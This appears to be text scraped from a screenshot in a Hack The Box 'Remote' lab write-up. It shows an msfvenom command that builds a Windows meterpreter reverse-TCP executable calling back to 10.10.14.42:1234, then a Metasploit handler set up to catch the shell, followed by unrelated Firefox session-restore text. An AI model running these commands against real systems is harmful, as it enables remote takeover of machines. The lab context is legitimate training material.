 root@kali:~/htb/boxes/remote# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.42 LPORT=1234 -f exe > msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/htb/boxes/remote#
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost ⇒ tun0
msf5 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.42:1234
msf5 exploit(multi/handler) >
We are having trouble restoring your last browsing session. Select
Restore Session to try again.
Still not able to restore your session? Sometimes a tab is causing the
issue. View previous tabs, remove the checkmark from the tabs you don't
need to recover, and then restore.
View Previous Tabs
Start New Session